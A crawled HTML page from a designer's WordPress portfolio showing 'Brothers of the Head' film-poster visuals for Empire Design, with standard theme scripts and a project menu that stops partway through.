

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designbysim.com/portfolio/brothers-of-the-head/
body_size: 50137
content:
<!DOCTYPE html>

<!-- BEGIN html -->
<html lang="en-US">
<!-- A ThemeZilla design (http://www.themezilla.com) - Proudly powered by WordPress (http://wordpress.org) -->

<!-- BEGIN head -->
<head>

	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
	<title>Brothers of the Head | Design by Sim</title>
	
	<!-- Stylesheets -->
	<link id="main-styles" rel="stylesheet" href="https://designbysim.com/wp-content/themes/designbysim/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://designbysim.com/wp-content/themes/sideshow/css/light.css" type="text/css" media="screen" />
	
	<!-- RSS & Pingbacks -->
	<link rel="alternate" type="application/rss+xml" title="Design by Sim RSS Feed" href="https://designbysim.com/feed/" />
	<link rel="pingback" href="https://designbysim.com/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/designbysim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designbysim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://designbysim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designbysim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designbysim.com/wp-content/themes/sideshow/js/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://designbysim.com/wp-content/themes/sideshow/js/jquery.jplayer.min.js?ver=6.8.3" id="jPlayer-js"></script>
<link rel="https://api.w.org/" href="https://designbysim.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designbysim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://designbysim.com/portfolio/brothers-of-the-head/" />
<link rel='shortlink' href='https://designbysim.com/?p=1087' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designbysim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignbysim.com%2Fportfolio%2Fbrothers-of-the-head%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designbysim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignbysim.com%2Fportfolio%2Fbrothers-of-the-head%2F&#038;format=xml" />
			
			<style type="text/css">
				
				.entry-content a:hover,
				.comment-body a:hover,
				.cancel-comment-reply a:hover,
				.comment-author a:hover,
				#sidebar a:hover,
				.entry-title a:hover { 
					color: #ff6200; 
				}
				
				.widget .current-cat a,
				.widget .current_page_item a,
				.widget .current-menu-item a,
				#submit:hover,
				button:hover {
					background: #ff6200; 
				}
			
			</style>
			
			<link rel="shortcut icon" href="http://www.designbysim.com/wp-content/uploads/2014/06/favicon1.png"/>
<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://designbysim.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      
<!-- END head -->
</head>

<!-- BEGIN body -->
<body class="wp-singular portfolio-template-default single single-portfolio postid-1087 wp-theme-sideshow wp-child-theme-designbysim chrome">

	
	<!-- BEGIN #container -->
	<div id="container">
	
		<!--BEGIN #content -->
		<div id="content" class="clearfix">
							
			<!--BEGIN #primary .hfeed-->
			<div id="primary" class="hfeed">
				
				<div class="logo">
					<div class="page-title">Brothers of the Head</div>
				
						
						<span class="holder">
						
														
														
														
														
							<span class="client">Client: <span>Empire Design / UK</span></span>
							
														
														
														<span class="middot"> &middot; </span>
														
							<span class="entry-category">Design: 				                    <a href="https://designbysim.com/design/film/">Film</a><span>, </span></span>
							
														
											        
				        </span>
				    
				</div>
            				
				<div class="hentry-wrap clearfix">
				
										
					
					
					<!--BEGIN .hentry -->
					<div class="post-1087 portfolio type-portfolio status-publish has-post-thumbnail hentry design-film" id="post-1087">
				    		
				    	<!--BEGIN .slider -->
				        <div id="slider" class="clearfix">
				        
				        				    
				    					                
				                				                <img width="600" src="http://www.designbysim.com/wp-content/uploads/2012/06/BOTH-1.jpg" alt="Brothers of the Head" />
				                				                
				                				                <img width="600" src="http://www.designbysim.com/wp-content/uploads/2012/06/BOTH-2.jpg" alt="Brothers of the Head" />
				                				                
				                				                
				                				                
				                				                
				                				                
				                				                
				                				                
				                				                
				                				
				    						
				   						    
				    	<!--END .slider -->
				        </div>


					    <!--BEGIN .entry-content -->
					    <div class="entry-content clearfix">
					        <p>International 1 Sheet visuals.</p>
					    <!--END .entry-content -->
					    </div>
					
					<!--END .hentry-->  
					</div>
					              
                    		
        
                
                    
                    <!--BEGIN .navigation .single-page-navigation -->
					<div class="navigation single-page-navigation clearfix">
						<div class="nav-previous"><a href="https://designbysim.com/portfolio/ice-worlds/" rel="prev">Ice Worlds &rarr;</a></div>
						<div class="nav-next"><a href="https://designbysim.com/portfolio/sensation/" rel="next">&larr; Sensation</a></div>
					<!--END .navigation .single-page-navigation -->
					</div>

									
				</div>
	
							<!--END #primary .hfeed-->
			</div>

		<!--BEGIN #sidebar .aside-->
		<div id="sidebar" class="aside">			
			
			<div id="nav_menu-5" class="sep"><span></span></div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Menu</h3><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1059"><a href="https://designbysim.com/">Home</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://designbysim.com/about/">About</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://designbysim.com/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-6" class="sep"><span></span></div><div id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Design</h3><div class="menu-design-container"><ul id="menu-design" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-taxonomy menu-item-object-design menu-item-1607"><a href="https://designbysim.com/design/book/">Book</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-design menu-item-1613"><a href="https://designbysim.com/design/brochure/">Brochure</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-taxonomy menu-item-object-design current-portfolio-ancestor current-menu-parent current-portfolio-parent menu-item-1609"><a href="https://designbysim.com/design/film/">Film</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-design menu-item-1611"><a href="https://designbysim.com/design/exhibition/">Exhibition</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-design menu-item-1612"><a href="https://designbysim.com/design/illustration/">Illustration</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-design menu-item-1610"><a href="https://designbysim.com/design/logo-and-branding/">Logo &#038; Branding</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-design menu-item-1755"><a href="https://designbysim.com/design/web/">Web</a></li>
</ul></div></div><div id="nav_menu-7" class="sep"><span></span></div><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Portfolio</h3><div class="menu-portfolio-container"><ul id="menu-portfolio" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2099"><a href="https://designbysim.com/portfolio/2095/">Buena Vista International (UK) Ltd</a></li>
<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2088"><a href="https://designbysim.com/portfolio/nick-thacker-backlist/">Nick Thacker / Backlist</a></li>
<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2078"><a href="https://designbysim.com/portfolio/parked/">Parked</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2068"><a href="https://designbysim.com/portfolio/bookouture-author-presentation/">Bookouture Author Presentation</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2057"><a href="https://designbysim.com/portfolio/the-warrior/">The Warrior</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2052"><a href="https://designbysim.com/portfolio/flowers-for-the-dead/">Flowers for the Dead</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2042"><a href="https://designbysim.com/portfolio/kinky-boots/">Kinky Boots</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2035"><a href="https://designbysim.com/portfolio/john-ford-dreaming-the-quiet-man/">John Ford: Dreaming The Quiet Man</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2029"><a href="https://designbysim.com/portfolio/rabbit-proof-fence/">Rabbit-Proof Fence</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2022"><a href="https://designbysim.com/portfolio/the-final-silence/">The Final Silence</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2018"><a href="https://designbysim.com/portfolio/as-if-i-am-not-there/">As If I Am Not There</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2013"><a href="https://designbysim.com/portfolio/discover-greenwich/">Discover Greenwich</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2006"><a href="https://designbysim.com/portfolio/things-we-never-said/">Things We Never Said</a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2002"><a href="https://designbysim.com/portfolio/friends-dont-lie/">Friends Don&#8217;t Lie</a></li>
<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1992"><a href="https://designbysim.com/portfolio/finders-keepers/">Finders Keepers</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1987"><a href="https://designbysim.com/portfolio/the-sweetheart-killer/">The Sweetheart Killer</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1956"><a href="https://designbysim.com/portfolio/1946/">The Tonic</a></li>
<li id="menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1981"><a href="https://designbysim.com/portfolio/tell-me-a-secret/">Tell Me A Secret</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1976"><a href="https://designbysim.com/portfolio/murder-map/">Murder Map</a></li>
<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1971"><a href="https://designbysim.com/portfolio/the-delinquent-season/">The Delinquent Season</a></li>
<li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1965"><a href="https://designbysim.com/portfolio/ambush/">Ambush</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1939"><a href="https://designbysim.com/portfolio/fool-me-once/">Fool Me Once</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1931"><a href="https://designbysim.com/portfolio/conflicts-of-interest/">Conflicts of Interest</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1925"><a href="https://designbysim.com/portfolio/violent-universe/">Violent Universe</a></li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1916"><a href="https://designbysim.com/portfolio/in-the-cut/">In The Cut</a></li>
<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1910"><a href="https://designbysim.com/portfolio/house-of-flying-daggers/">House of Flying Daggers</a></li>
<li id="menu-item-1904" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1904"><a href="https://designbysim.com/portfolio/haunted/">Haunted</a></li>
<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1896"><a href="https://designbysim.com/portfolio/the-drummer-the-keeper/">The Drummer &#038; The Keeper</a></li>
<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1891"><a href="https://designbysim.com/portfolio/the-yorkshire-flower-patch/">The Yorkshire Flower Patch</a></li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1881"><a href="https://designbysim.com/portfolio/the-death-collector/">The Death Collector</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1874"><a href="https://designbysim.com/portfolio/in-your-element/">In Your Element</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1868"><a href="https://designbysim.com/portfolio/eldroth-house/">Eldroth House</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1863"><a href="https://designbysim.com/portfolio/susan-lewis-backlist/">Susan Lewis / Backlist</a></li>
